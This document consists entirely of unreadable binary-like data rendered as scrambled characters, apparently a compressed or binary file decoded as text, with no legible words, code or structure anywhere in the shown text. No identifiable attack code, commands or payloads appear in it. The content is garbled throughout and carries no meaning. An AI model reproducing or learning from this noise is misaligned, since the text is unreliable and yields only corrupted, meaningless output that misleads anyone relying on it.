��@����V��x���qCyJ�����~|~��1���ɜʦI`�7:�F�H���E��=�"��St�� ;�QBerbR�)Q�X�4&DW;��m�!D3Q�\	���\-�vB�� �9,�#�+�#4}���~)�y��Z]Yb�yX��6Wق��,��bJ��� ��Ч_���e$L���-���������cTf�2�W��� �u�B����M/4i5解���^p���o��Z;y�>:u� �J��D����Z�>�_����7Y�@���51>��t6g�Ğ���ւ."İ�F�&m���^��Y@-V���j��X�`�n��;�Æ	��Ey�g,��
~;=Ԕ��r���sp�ZoS*(���)>����#4ث��}��]�	�z�1d%���|��47?CSׯ1m���Qְ�j��Xߐ:����|&���G�����+��,���IE����X� ��1�����X�m��>C/_���W;5E���*�V����,��������!\�U��
ቂ���\9Tؖsk{���u�|ͼ[p��a*g7���@X��AU�	7ٯr���?�2+~-�/Y(���KX�4cQJ��J�u1�.EV��]ttCXT%���$�&�(f�^�����^xK��<Qhw��R����t����'&���5�Tt֜���:+	�<'�[��fP��RR8(��PjGfojD&p5(/�q]�&�r?�烆�,z�?MPB� ��:o\�vM}� wMKZ�Yœ[�
�7�)1(����OQ����\	e�(`-�61S�H�2F��v:<Z62Fr,��=%͝�j�� ��_�-֒�W/��@���\�0[d=��E��Q�_,�nn�E�Ϟ�P⍈2೰4��v�_�z��b-Ʉ�;�ih�_T��� /�=w ��gϢ��2��@��cʹ$��F�X�ή�P_xy��u���#�_�C����ΐj�6K���t��)��J?��K�re1�H�"ͮ�����l�������a�)�x��O��2a��x
��'p��j���Xb�<"9y-W#qy)��ݖ ���:q.�%�`�l~�I��ߏ
�~?�Ҽ��Jچ%�\>]�-��<w����?Kw�e���?*Z�47��L�\t��S�����)�����y5]�v������/m��dY�eb��s�k�"tDFF�ά̬�]*���11LC	`0�獤�4���h4�Ѐ�Z��D�L-"Ck�گ:b�Z{��̬��N�gD�_�����b���ޕS��+�0�,�5L�����Z��@S�C#Dzm��j+"�F6�%�jz=���T��\H�rS�9j^؋d�a��G��\iNh�Y���@�Ə��f<���$릭i,��=0��G" �Q�l�7q�ƪH5�B��D&]��]R'���O�`\�b}!͑T��쁨5�̲�Ҭf��X{�}�x���:���"�lCh��m��ƾ����]r��~�>~�K�6tC�]p�q���2�φf����j*�w*��������X�~��vF�[\K�1*�D2�cd���YB�g� !�"����&�g���{���w��z=�$ ��q�G:���B�#�ET$֬
�XRa������Ph�g�[�{#�QC�L�����|!6�Qp2��gG7f�a�����_���Q`M����@tZoD>|�V,�=�R�i35 �������aeӡnVۤ9U�
[_��,�\x�%�y��w�f@'�:Chm�y�̴�6^9IE���i�����J;!�&t��y�Nj$��Pht�#��dd/��sS�p~N&��Q�A�cX"�X��Ft��cm��lj}���Sz^g��^�csG�_��_��S�U��Æ=�À����9LNLj�5Vj�A\�.��j?ʯc���?嬾��p�+|��������t\�/�^[
�������k�_����R5*���V��8���(����g'e&��=6"3�G�8�u���ZP�+Tg�Dqy���=5xVjD��@��� 7p[�6�TA#��Y_����#��`Uz���X<���\���`��s��Q�&@��w��=�64�f��{�V����mefX0���(c �OQ��0w.'��z�X�Q�{���&���S�N7�8}by������6�!�|�^L'��,p����N���p@� ����f)cG����8�?;Z�l*z�9؆���_���p5<����(7w��g�}��r�#g��Q{��{�YQasצ�B��7���k���U�!z50a��7�vV�`��YN�=���a����*�n�
)UN2�q��j�	���T[k��æޟ=E��9�0ქ.�n(�V/x�㑎kX7�x�.l�P�#7��Z�Ltk6��?��"��wۼ1X�G�-�R\7Ǆ^h�y�Ϲ[��v3n�$<���Sd4U��3���HQy�6V�M��o�a���b�$�ӆ�X֢.6����"}xEn<����=96}D2�1m�h�:�����E���elrnRNL�(dѕk�w�ۻr������֛��4"�:��fZ�#�0ْi�ܙ-��E�z(g�MZ�3J�xZp�����������~�{r�gٓWWhfC=�W��Bs����1��5�j��.�cT�jܸ���Qx0Z��L2�<��	��'�wU�&$�6��qD��[�/�����%/��i4�MO�.2��j���G�h��~�ٖ�����F�E���
��q/K�u��i��>X ?��@).���
��Z?:��AG/EI�A���N�<#���Rg/���VV��ڼY�����@igo�2���#
:>Ł�b����y���s�*�DN��i&��-�n��8�hӔ�*N�e���L3W�1�ŉI��j]��9K/*k6��Rp�d�>{_!>�K�9�N7-G*Z��
�Bj8��\;i�Ek`�K�����q�A{(Y Rӟ#������(3b�Xݝ��`zKgʀ�[�� 㪎�3��|2���0f������-lʆ�R�5S��{�(�6����ƚ��@V���4�G��j�)�e��+���	���EQ-#,�h-gt�ݜ����2àqy�>ãC�2��G�Vo��#h�՟%S��t����bJzYo�g�̦���zA(�^�tM���L`/Ǭ����Ȅ��(0k��"N�}�cQ��o���y��+b�1��G%魩�5S����g�>/�N�QC�ʿ�.+7��ؗސ�.ģsY�����jkO���ђ���5�Ď�Qz��Q��]}��l�N�C�zdzJ���z�5��\k�4gH�aY�j���3�ų�����0ӎ:\������[gOE24(��4W�p+B�>d�����ަ�uVt�,� ����Z�X����QV����C�q��B�I�7�N�׬����agUe&�f�<���Y�#}>{�֐�Q>�������A
���������������w��5��"�6�A���~g@�LyYG0}���N&��'2�Nh6�B���Z��I�O��5���Հ��٥Q)�\�i�"^��>������Z�ɓ��xdv�}V{t�{��#ǵ��X�a�ra�^L0�i�G�!�����Tظ��k*�����T�p`���!�d
�l�A&�	�_�'&'��'�ˠk�=h���Zo�sm������:�,c�"��5��R �*�!��C�+�$d[C���٧�J$�'�$,����q^DFZu�u;�g�L��ZRh�q�� B.A�g�f"e�+8f�"��fm�9 ��E!l�b~_���P����D��ӥ]��A@�R�sT�������-w�Or<�q����T7�(��������`ĩa]�c293��*t{Z4�p��n�'u��)���+�Q�=���p�5�a�G߸����etjL3�=5�u�xN@��! �ш{G0*��9@����p��lO|���.BE?v�ݙ�����+��F�60Q��7���p��	}�T�jZ?,ۛk��g���p�2WX�6=W�0¬6����!93wL�u^�x��q��jU<hJ�"Y�:�q�c�L��=5:Wo\�(0Ư�s�tD���h�P�����E�4�c�(o������VRjQ/K�3U���1D.�k�?ǭǟ^��zyQ�����C#��`�@�N�s�׃���>ަ��˚<Xݔ�G�Nk�}�y��NhTQ��N(�ZQC&5h�����`����#GeIa8����Q#>h���z���������hnGk�0H�S�'�|��Z�E�Iُ499��?K���^c�΋�q�I���� �"Y�l����HLR@��u^<�SWnFܷ�s�_7�Լ�x@�AfF$�����~N{C��(�L#+��!S�7z2�lK�l���5�<A�
�[�� �jظ'yd��#�F�AsG)0K�}Bti�%���Q��j��ޑcǏ�3U�q�^�_m^È"/X;Ê� X@p@*��Cd�F2*�j�$d�d�[�(*����(�AɄ��:~�R��v
��c=�om<(�ж�6̶q�Xz�h��{��B�Or<*��E��$��d�r;��H����MuhS��g��8/S��k�>c�Ԟ�JS��RQ�U�[��D�Q�>��}x��F42J]���t��7�Z?M�
��M�q���%��[����F���I(��B�G�p�R����2��F�gW����&�$�$�3ĦF�W._�g_xV��&��̙3�6$��:�b�-���
����q����sFG`+!E7RMJ���0Ĭ���ñ�Z|4Ǖ��eGiIR��p�}�
,Pc�UB�&�eNش�Z֔a'�#�,�'��?섾(,Qj'¸����9�/R�-�sY���6t}�����dW������g$��Y��5::�5����?��7n+�5,g�.�f��;wmҁ�
����N�>+S
I�C �Դt<XY1ڹ��q��jF,�l�c`�PP7��rl����Z/����pR0~蟄�1�ڬq��g�
4XLa����Acp���}��	BD��R������$���(1����rE��q? ����&,�1��k{)Q#f��f# D8;8�"0X�4+�r������w�[W�rϤ��V֢�UY���7ڪ�.giSQ�x����6�f�ZOBkK6>,2�H�3���B�FbFd}gT��MOvow�Z���g,ՀҨ[f\�C|-wQQa�FA��7!$ZA`�I��࿯�Gh1�A����zzۘح��VW� ��5�ب��q�G:������C���oHa-4�ݾ� jNX�u��|��U�'P3�T[X8".��g�=-��I���~�RE����a�aC߬��\O�4'����;dS�ўm����t������ni��6�j��r\й�Q"i����.�/��A�B��8�<κ��ҋ^o3� �7�)6
�2^�����${<����}��1F���0P��-��b/�l�,-���oӡX&�R,��
�FE(��bo[���+C���v��b��njd��ƘI�y1Y�p��~Aҋ0?��C`}���!}��CUF �S�æ2-��N+����aBFp&���C��{>����~vPp��������*,�AL�U)L+^S��o�ݿ'���7���������T)�~�g�.�},[4=s�uvG4��eC�"�hKkawZ���,'O���Ҽ��1n#��Ž{�k3�FH�B&�Pal ���6�ʉA��BR['�IIVY[[-u�Z����� ,����D� �;н}���'I%OB��@KXn�V��D嚖�e��Ya? "V���R�G�>�$��ki��v�㹻���5̒{0�Ὓ8`���-�'�rbl�h�޿�k���M<k��� ��.i���E+ ���19{��3�b���wP˪7,��4��x=�Uf`P� ��+�@��gP�^�	Y`7�߻=��v�|��ڋ��{�����̬ɨ�����di#�۩,�o�u`um��
2���2N�I�Gg\�QE1���7f��O#�`�ii�M��7`nl�i���,o��可��?��.�X�{��|����φz�6Ւs6G��j)���T��Eݐ���^��w\�N�����r�!���JX0���n���N�:�VY��: ! }@B4hyd����V,�F�����g4�1�*�v��A�șs#�#l~ԃ�|��[o.D���x�#(ए��>Ԝ*�957n�d�{\^�b��Y7A!�20�P$F��vw.P븳�/3�H'r��y�tK�u��uН�*�kU:|0�h[ �%�>!,<<�0⁽r=#�eJUI 8� cX�ѩ�ث��0B%���v��!�a��I+ͩ�\�)[@���*����ᜍ	�0��F�ğ��QVL��i��5�QC�g?��ў��w�&s�S����m��c�W�u�>��1����7��uR�:{��!�\�����՛
Gn�SO�'��X`	!/�m�a�8A��Iba�$T06]��{�HR��JfADߩ�`ǭ����ݴzN����~e��\��C^$��ރ�1l5.~�� ����b���΋R��������ǺC#4�А:��d��necV��(��A��YT�Pw�i =Pi#OY��A�s�q��1Ͳ�׬��A�7�_}�26�=QwR*��nO����N��8?������
�s:��(��\�zC��f�BV�g��83(�d�煌,DN��g񀣺f"��Ԧ�r�fd2�$�@֬Jz���Mk��z�[���y�I����'����#`�P�}~����^4��k�k��#W��QJ��zV
W�6�h]g�JC�Y]C�=W���y5t������&�?�_����/�w��5���E�T���P�Ք���Sweq����hqB����+������)<h�؄(M�')��_�0�Wt���W�|� h��e���'�H�Ffm�p&VN��#�rP`E�y�o\�!s�r��ms��߸q��ۿ�կ1*C�v��=:4P�lA-8ǎ�m�¹`�¹�q�رE�>P�B��(Loo���n�u*��w���uO����G���E926!�o��~�g�)Ƈ�~;��
��T`��d^X��(7Ó��чL���Æyqx�L��H�"s����%g��a8W�<@������#�'��sK��w��ٓ�w�D�ݜ8y�Sj
���%:�w?����d~񸮝y���Lm\��	ܻ�!�+o��1�ke|�ʣ�����uci���ym����p��ؠ�FPl�i�S��3f6��:m�CA#�:�I����s�{-?S�6U;�2],����v�A��1d�r�8� bkA�����u=��H6��A*�s��3����M��@��^CaTsBт��.��û�8��(#3�����ץ�I�"

}j�iTkNX�i��5O|����̺vvԈךHH�{^���3��B�0���F���7zMr�{������Q�;x4aX��^^�@��*}�%{;Oʆ��h�pv(���Y�3S�(�4�^��4�]O(?G���rj�:���(�5=`�z5ꯞT�1���f�6IF}E$1�	�tM�h�|Z�x�:|��3t���N��l�Vo�H!.;-K�)C �����Q�.L]�5�̆ty5�o�ۑ���Oe}E�����Ȅat8Po�{�����:#gϞU������*NkQ�``^�e��Gֳ�tQn����S�?#	�#���b�$�Yd=�l�G�����325�у��[���x����"A}iFk���{��r�����.����o(~�9�6�>dcXD�1���͛Z��+G���?�Q�i�g.^�?��?�o|�r��%���Šp�{��hc}��gx(���X�?5��ݬ4����_���c��r����KB�@�긂�*��Ș�p�4�Eq�qU�⟔
[�{���~/�'~�(�P�����A{DA�d�'�#g�q���@7�_���r��=��7ސ�}�e~&	KV牅Y]��i�;�k�&W4��D��v8�as���
�&���`n�(Ql���]�j����8Oo�i��I䅄���p��h����@�=7�W�)R.J�>u��5�vu���ĭyD硖z�
��7���.���H�&�et�#l��T8B��\r�u�uc��N�Z�7<�K�+1@�ISc��"��@%1��pk��"�y��Ɵ[�os�`�w��xnY6jCr���0Š�'*9ș���\b�p�EY&C��%Gf.}GM�����sWF9X����C�.�yMLZפ0eӳe#�HI�p���ߡZ���$əuɧ�Aך��<��>{�lln�����a�X���9�x�%8����:����]-#���PWSV����[�	TO�Ҩ��Q~gKZy��kjH��4t|T�b�-�`��UM�'���+[r������67�Lź�dC#
/ћ�,XF�>#&@	��q���F<,0�\��݌��P��PjOo���"t��Q���*}f��h�č���Oa-~s�Rj5 ?{�}��0(�+o|E3�IuB�
qnʞ>�i̧����x�FVu���ni6z��	�w����<X~@�M[����%5 ���w��`�E�u}ͺ´{
��o���\��2� p�p,C&��wdj���3u9>�ˑ��sE�`�i���Cy��135���f�3���2>8$��U� ��C�g[��0�3�>L�}�N�ל��cP¼2b��d65�UP>)�װ���d�3b
$[D(���`y���Dܘ��"��t����-�'�ӵ����.�O�F����w��9ubф�5h�]������\�Al���{�|�/Su�t8�@�b��<��ψ"�JZ�{1�}����,(S�/%��z�e��u&:�f��{���<��4�kqc�a�,>�lQ��·KzNWnޒ{V8N�lsA���5�vOE�&�B��`�s`�!+�z�;.��v��f�m���2J��p�}gb-�V@�8��WF���y�#6	���&��M������>�ЬK�����$�0.ʑ�R�#0�ٯ����*B0(�|�n�os�T`q���Y�w��3l�EF�f�6_?�	�/Eߨ�NA��	���尻`������ٵ�! t�ol�����[_zZ��B"��Y(����1q�&&�X���`�����NT-���a?�#�>�,݀vߦ�(t��)�k�dyg���k��id��]T'� �����	�ߩT� rm1L������q�}	֐�'�K拠/������d�tz�w���P���uds}�9�ik����K/~]Ʀ�����m-����Ԣ��B	������wa~��1�5����
Ըf5�eV;|��gnn��9u��b���	�"cC'��3g�:P�1����M7"�Bu��l����kk��9iDun�)G�$�!F]{�M�-���fph��agP!p��%Xxm�93l\�O9hšVHUn�v6:$�X��C������=��;�.Wk\�.�u�ð���~/#�T�����!�}��=f֏s<��Q�s�lO�k���AO���&^�.o~���ڋ�ə��|v��@]G|>19%��X^��
٬����v>�54$oܼ-p��N���	�`
Sb^��T���D�6��A�h�{��SmEU:�R`�ḫ�����1�k�	M��#��zHT����wY3ěw�py}xH�CWv��`O��69:�:tF9'K3O!�1+�9�j?��:���5
Fp�a�7�2�����?�,�XǠ�#f��0�a�����,x@�9P����ßT��߇ ����fb�"���`��P��a�����Q\����9������S�Yk	�-5$'�l�AM+b�B������c��x6=���*t.Վ�S� 5���u�Q���B�+���`İ)��,�~������Pz��m��W�&o������C��m��s�p�*�-W5��g?#>f$q����>e�#���=i�vejT#���O41����&P�΢�G��,���^E�|�r���>���ܑ̈́Y��ؚ�@�e����)�O(���E���my�p�~k�M��ξD��d�э�_s�C`#��ZV�	�������cD�ĸ��i���6j��p�#ˌso���ը;k̚;��ڑ�?���E�Q8X02(5��X1< ;�AF�>���/���"wL0~!�6r0\�D1p.p�͆�l���g�f� W�/��z>�:ޯ�����P+EM%�6:�:'˯��L���� "��5������a ����_��+�wI��칋����yA�pH��̬B��>Q��2�k��猺*��k�s���g���Y>p������}�E݊��.��g*2��`�����rD�� H��a�qd{���g`O��*g?bBVa�ĥ�6	#{i�k-����	 �Qkk�D%��Γ��h�0��k�E��,-�-؍�4�t@�8�1ݷȺ�6��z��X���TR 5r�����=!��P�_@���Z�<�AX#x��oYwf#�b���PV7�����¬_Ƞ/�8�����5�/��QfW������_e ��٘��p&����Ll�k]���52&�??���{@�ֵ~Kq]�T�bSmS[��?n�؎G׸*j���S!�G���6zTE�Hi8f��YF��B�M3���Tn.ߑ���P�1j�
[5G�mB&T��\	�g�o��I�EE�Ԙ�{gE�c��q�
�����S#�;�24F/5���hb7v������K�o�'�Y>��Q���US�P#�}���c��TjT��٥B�`h�nl�9���"��!�G�Am��dP�a1�aY)ה����{���B�SX� ���{w-ƞ9��f*!#��UN$3��ҜJ��dJh�B�`��_�N�L6Ӈ�{�}�f�8*3.��3�H���u�r�G��Wdŀ�9BO�'��nw�SVa$�?�H�xx�����,�<�S>��Æ�b�u\�?ԧg�21�U�+�������VW�][�7�xUN��g��׺�jk
��ֲx��\��IY��F��3����^��������3���3[B�shtE�¸�~r|�0�����S���{4�;Ts�n�#3�#��}�L�p�Qd��XkޣXs�7lp�q��v|��,ݼK+<�bݭ}�}O�L��ܤ"c5ڊzs�z��zK�yl��}��k�2AF� Q#Hx9�;B�E�z�,b�T�
׭���A!��A6�+�P�}Z�\�5c�DA�0�
"=S���������u�ۅ��s�ţ8,��p�H8�{U�����+�X���4*3�r&2.�
�=�$N����[z=(��Q��ǿp�N$O涾��S	�E^�3�p`���Y�-�DW�:��N�>(v6Bo�l��@�F_�? ?g�4u4�c�� �0GҐ��6���SXmV>x�m���w���%�.�R�}�D���]=�a���NC���>���u��݂N,��gD,9��D�`�S�����e�Z	MO0�����������=�fݠ�aBQ�a1�p0�,�6�W�7B�X0V�	ه�#�x+˚���L��a�f8h��/��J���#�*�<X�}u�C��}�_�G����X��l�$�Ag��칏�(�I������yUe#8�@°5'%֎"2`K���I~�^N�8t���?� �ylA�#l֒QY�<�Ƚ�b`�"�J�4z�,ZdM��ۨ�ջ���߾����㲶�F��BjT�i��9u�LR��|��G$\|�Ey�����'WeU����-�������67�emd����ϾA�W������D�s�̐1ھ��}��v��̚ ya�MN�S�
D*09f�����>�<�R���z ��93� ���o+$��)}p����Y��� u�Φ��z�`S
�.`�xE�/�~�������{�Ѐ����	"���f ���b3�|N(��z(��p��J?�W������o�hT����;eZGO�3:�ͿB�;����[}Pj`�Z�I�+E:L8G���qrCkOd��C�$��<8L�뾄�pq׵.�}Rڞ>m6;��=y7r�!s��ha���9Ęd�ݧX;zR뭄����C`�$ǣ�q���| �c,���4�3b�ZVi��
��&��[ �(����E���^[� �&:��g$���<FPhL����f_��A݈3z�uؓ�����_~@�}Y��>�S��pڇ����%�qv���A�=K1�F�Vd���k:l�9�9V�@@�J�c$��u��8�aY�Ubu�s�ܕ���X�c����YP�BW��i֬Xv����E�8�W��6��`^��}htL�Y������yG#�{�[̰@�G���F0G`8'ca;�k�Yf�a�6|p\��zux�QQ�Cq�
J�&��Glz@�j���
	������GHB�B����S�~�yG!�<L}4E��9��`*��uV��7��UV�x�&�4a|0�����u���_N��l���X~�_�O�������	����(D���
vW��v00èȎU�̸Q}�Vk��aX jH���{Y�)��{� $��~ȖZ�a�8Pn��!����ަS���{��ý�������N/�ҹ�����i���r��,� rh�6�/��ݛ�o���6A;��`d�&{���>@���H���bN]��@��K�Pg��3	����=�CMk.>H3�E(��vd�a�`�A�pfJ�_�^e%iĖ����{�����S���W�Q=�w_����}Gn��d������"	��h��qs�"�2��u�pӚ�>�u����0t�q�G;.�O#J��CZXb�"%����e=�\sf�Vh��bu^��Q��7����Fk�����P#�.z���0�Q�B��<]O��醹�?���F��T�s��kfC��9�ގ�<źҲF�yj�B�;����j'�'�lxrᨼ��siT�N���~.��uq���_zE��WY }`fC�T���r��m}v\(�
��|�y�!��D{]�gB�yl�Ząi	bz�:k�డ	�P�%����+����<�ږ^�l9����Dg ^й�9����6��K��4�A�Hƕ!Ω��J�٘W�L��zBM2��zp$�������ޟ:�����̐�()ԉ;�G���A��D)h�ϝ9-/<��|��o�믾Fc�/��F|��Ώ~�c�s�6�gÐIcP�m��iiLɅ�˯7i%ˌ
��h�#$dT�Y���W���r��1u,32<=F����P����h�F�
�&6[42�?�vj-k~�64l]��Չ��6e�b�Ԛ��}MC�E�T���`�0A�V���z %��h����pȄ����6�!�E[�
��Oj���qH���w�L�Fɐ�6%�h��Z�`�U��ZS!��/6����YzP��� �2l4�/~�:�m�s-`_v��f*�,ktl$�d}&��ެ��x��B/!p�V�����agv�E�. ��őb@Y��\���c���q"$Hd�Oq� �Jl�05�fd-ե�/#w�<t�#�%8�B�H�QoL-3�W@}
9[Fa�٬��=�鬇������<������8Ll@]��DTf}(��U91;%�={A�'�Չ����ށ:0����3��͵eu���œzMa���R0��:{K�0 �G���`A��g���1�B��S'Q�4g�O������$	?�я��k�Oi���}@�ǖR��Nb��T�q�g԰�����r��M-��A�7����g�p!�M��
��ȿ�t�u�T.v�9�D��JU��2ˉ�쵩f\:Y_χU�l�a���YGTɜ����q��oP���}P� �Fϡ������0��|��/���;[�6C��~{�&6��_���������#��M��k:m�$B�|�P��I�`�aQf�Ug��;]�C�)e}
f�ФO�]�
|��O�����sB��#��엞��^���=}�AmG�ΆB�{d��r
tA՛�P�cD!��d�rWK���,?������P�Qԥ��NP!Ǳ}��IY�Z��ԴO1�QH��^�^"�F�G	&[=x�%�O�z~t:�!�`	?;{��&C��90u�@6�����e��؈.�C! T��U�#�s�'I>��e�L���T�9|Ѻ����D�5�������fR�{��b �~3����3�el_h�������u�*\�����
�qͩ(��s)�DE�{R��7�z�G�W�J�֧�ڢRϠ�>���<�7�v���x�̘%F�!�����,�FW?����{ԁ��� �g�"�x �
5�E���kd7�B<�ɰ�@D���]��_�X���2ܬ���=&h�K�g9&<�8̈&�T�X�}��8Ŷ�~9���� a_j�&n��wuӬ������l�=���srg�5.D�iOa�Vf�=���"-M��V�2���~��<���u�w{,�F2M4XrBue�1�z��ԑ��D�#�:�
��#��F��=γT�O3^�cAs��$����͸L�x�L-d�V��	ɉ�E����ߐ���~����S�������<y\�x�2�̓���,#v�ݻ�:�F0�Gqm���ID�y����gYso�Y�o���g�Ei '5�{����������k�B���"_U���o|]kT�L���0U�kD�kC����cCZ�;F�d��:�9���d�(��'�
���יk0��k~N� ��{).��rr�c��"%C
c��Ȍl�q�U+�VAI3w��2 �~��5�:㑩I�PGx������ g�X�c�My�٧�K����kWekc]k�yI��^���է�� ��~BvB:���u�;�|_\Cp<d�Z�IE`���2�kŠ�ٚ���R����g8>>!�^�_�k�k�Z���
�� G.�Z�%s�q�������_�*�	s�4�޽{�ީ'�r�U厣��j�ߕ�7��H��hTs9�ˣ-H�^>96%_��r��"a	$x���.F���CA'T�7uAm�X�%dq������	0��2��=�I�sf���c3�r:\dD���Q� ���Ӄl_���r���F�}�3R��h6�v�����1���Ԩ�s����3�BOjVc��y�=�1�rY���vР��O���5�L�s̠3'�W�|�xȬ~N�h"�p_�i��(�C��kMOr�p�m6�Õ<��*��>B�k��O?&�������&3<jo&�S���а/^xJO� u0��{��ɏ�5�_���q��'��b3�(���<'V��z4�:�h�_�_</������-#?�@�/~�������|��|��י�Mh���A� (�O'2;�~�Sl
2F%��vuv�Vӳ�����{���3~C3M]oi�F��z\�>��N���c�%@��*l�n���m��׬��n]�WWeI�ɸ�;�܏LO�����qw�6�3�X�DP���? {��@w��F�a���!G��U}�������o��p@L �M�=u� $|m<�:]���cΥ*3H���RȪ�L&�Ǐ��;˲�T�'����#���1����sm�/�q�gj���I؉M.���UH[s248~�7)a3�̙j��m�(�a���P����'�m���~Ga�0����M�&�P��S�}��&'F�K_zQ�ּ:�ˁ��S�%a��~[蹴�A>ST�d�ms�(��" ��+8DTc����z�p�pT��Z��N3c�P�
"�M��Ξn��^[���p��Ӡ�i�w�/�0��0�C�g���Y�q�5�6\(�;��~��9�N�΃�?��`�����ɩ������k~���YT����9L����UH �t^c�7D���Ȑ�U�*��a����S�h��RJ��l=��w*{��ߏw��*;�x2������~�k_�o}�+�i��&\O�cg.� �6f��$�MZ�"2k8.(ؠ�}W�啫�4�7�MIw[�ƨ0�%�4l[��T@���[҆�j�fw[�WeqnL����������������/��;�DÛL��ȩ��ڔ�4�^�7�ML˹csl�%N�(��xI��՛Tw?P��C)��_X{Na���|PA��RTv����Q�*2��4[^�Ϭ���{8�=�Q��٘�P�\���#s��{�N.�s��>yBf��4��zj{F��b�d� g6�}�иM1�����P��Z\"a��%��-������������\��Ir�=�)D�K�t��(i�A��ǁ�k#؛=r�u�:rO��ۘ����*������%��-�*����8?�3�\f0����R%n@�Ϧ���z����o�� �ȣ�0��ǖ��N��e��ʴ�h�8��MZ��-������_{EN�:��/��N�KA�fo�-��WeY���0�v5jk&�iʀ��������ZSa	�H`f5���Oi`�$N���S�{dC�r{(����J�m�6���h�QeK����7&TX�HD� k����d<�n�:�
C��;:=�Q<vL�޸!+ZP_�ܷ�2xL=]�ӊ��YbM��SyT��22������a�y��)���Xf�)��	����H�zY����a�e���j��X�]�����}����AQ_�gyMR���1��������miEq�4n�-�P�cW�iIi|<V8�S�6����gOȷ����Y�B͞���f:m���FF������pId����W�Gʠu�N�Uج�o���/��G
�]�}_�Q9|F3HȞ��=X��Zޕ��GKa�#r��Bo#���#�Pu����ƴ�#G�*�/�j��C���E������j8w4�������4��zXS����e�Oف��4�/5u(��Ɔ
��)���ｫ�;����U��Ah�USg5/�~��7�WrzqNF��5�4�eό7D�y����u�u�k���+��a;z�U�ZzX;I�B%BvT�� m�v�I�(G�%��7��t\a��������0'���,K��#�LQp�&5 2��h@ztrD�kV�m��#�D~C�e�S2��yM���� ������֬��a����.����K��*ܓjQ�av��G����/�q��������̤<��3r��i�0X@}?����9ЈoO7��ƖBt�n�Z�zQX��k��c&V��=-=O������S��B/����,�3j��F�BC�Bn
�Ö]�	y��s�հ�POP�B�.h3F���~��1� 6�\OL�4rZ���řY�i����������8�"@���Qe'Q���Af����(�Z��af��B�VOcdLͼ�VP��p���|^��������I�B#��׊��ר���������dT�v�?�*vn�:��b:��4mе!�U��䷾�5������_�!7>3�{��P{��yJ�zwa����a����j�Fes�����ˏ��:�~�w���?2CTbO������6dHkM�p�=uJ�a>��ߦF�u�_5�"��Hz1F3�-�O���c&�]WW�>�:� ����E�¢r��~vM!��0�qc:��@���ƞ��^ߴ:���)Ʉ&�+/��ο�11+�p�0pQ�똖�:^��4�� k=��Y��fz�1��4�"���քN�p�g��o����v������F� R X0��P�Q�\г����)!����aݩ�"��װG�P����r�:���xB�?l��cx2��ѬB�|a�@���-=����u����L���j	*��^'����܁����=ǇGeA0��A1���3xA��L����[ �A���j�=��e��$d]�Ǣ9N_)��_yI.>}�� &>_c]����l��^�ޕ�+kr������-�5�MmĜ�^@�@�H���e8X@�	�}�"���I���f��5�'���^|_%�!��б���TXǠ>���{5Z��w����ޗ�����1#l(�����9&Z;���q���2��(zl����A��Z@�Gf�~��t��65�L�Jt�*��Є���0�ˊ�=nB�.�4�m�7�k���	��`��"4;g�@�S�y?,\j�goB�I2�	~G�� � #I~��-�������xΕזEp���G�M�0f��!���o�d�G�'l ���g�r�|�uZ��Y�*Ru]s �סk��U����J>�Z��ܯ�U���=�������t�
ɏ�!�'s󩦴�3���OD�R'JSp�2"ެf" �� ��LB�Y�S�	�+�Cx +l�#��p"X�&a[t�A���Qrz������s.��;�#g�����wL���%�V8���'g|U�sE�^��j�]X���(i|� �z0;�uI98���i��M���:����CF�k�lI@�6��:*����$g�D�>�ˢmp^q+���+28ut��oǿ�y\y��f`���׍@�N$(��[��t!>R��_��]FL�R���>ը���΍�����E.̈́��c2�0|A^oAlV�3k�-gL���̀�&8 &K��: 7�1��ޞ,*6}���r��S�����ݶ��@߁p�BK�kr�f^mJ?F��^i��R���Q`oqlu�+td��Vܒ�|J8Z�	��k��e�p�v�10i���R�O��t���{ȼ���H�V�t���.�zM��sn֌�H�����4�|w��P�5t��86Ay�������ɚϦ�4w�ޕe��oon�t�����o�A���}�YKUJz�D�Y�(�J��Zbcح��!�
�M��&���(\t��㠑>w�1���Ҵ����}�Gp��F>I��=wJ~�wG�)ք��� ��_�"� [�̿�����r���я~R�lM����C��xh�]�8a������-g��j��7�$�ߕ��q�m�Ц�;����Oɉ�9Y{�b�%�LqH��,��=���Ԍr-Y�� a_!����Y������S�w5�lU���iЧ��Г�`l��+�g��� &�{��CQ�W��9�9Nk��@�}0��fmQjc#$sU�`�A��K%�x���z;Er(�	����P{pPpZ=��ACA
>N��ܝV����6!���KL�F{�=80l!.����B�
��+�dpS3�Ҿ��v��Z7}�㑎krH�dV*�1;{����%k��Ka�4ʉ۲		Y��<��x���Ύ���&W��ѯg���~�ï� _�,���Ä<�²
��c6Ie�0;%���W��\����p4(�w~�*6F6@����{����=]�i]�?݌-�'Wg�����@�]�)?_���CwT�.t#^��>�0H�j�^�"\�Q?7͔��P�9�T�Q��#��t{��9D�����N'S�$M5�[LG-��!Ɗ{w�.�4���='4:ƨy��k6J���D.i]�Pbd�f���j>�c��6b*���A\�}�eM�Ɏ�S�j����E��/z
ȼ&�T����˫/�@�B,�U��çΊߣ�i�գڜ�WS��I���k����k>���8�,62Sc3�hl_U���Q�5$o�����oS�/L�80	��$�2֑���*3K��Y2'FT��
Zjw����hb_�p�FwX�1�~R���.�2�6emg�&Dx�0ܪ3�]�nS,;8� �oo���:�Y����G?�x�q�y鹋�+��������j�T�"wV��²{eL�����)�����[n"�q���L�2�@��)�X!��l鍓��,��RG:�(��d�1���5�:-%�*�^�
��#�������/�+w��!�u���2=��E�Ӊ;�$�K��P�Ó��C�;�7��������8h���x�VF��cG�c����N�q������%*��e1�u1�<����s/j��mY\8�5������8{�V,�^^^e������bn-�1��
;�H�R�{�E[���S��r>�8��䎞K]��m��1�0�ָr�{bB�X\P�ﵼy�3Hg��a#��;}� q�` ��l��}���33�i�G5B���3��X��296)sS��#r|nNh`�,w�Oѡ4D��Æ�e^��݆�����C�*���`��,�O��gl�������5��7�˞��PO
�n����/��p҇
u�&crw�T履�h�Pw�qP뷺z�@A��������}��27�N+��	S�cc�|��E#a_���F���"lt-8��d�<�zL�k��Z}V�Z��- J���f�\?sg���^j�2��c�y��x���&�6NuEUΞ8�?o�9	rƄ:�u��f�iA��bw����@���TX�=h�7to��i晷3։����^6/�I\�W�9U�z�j78 x�>��0`�A&jl�IƉ?���P7Go��׎��>�z�����
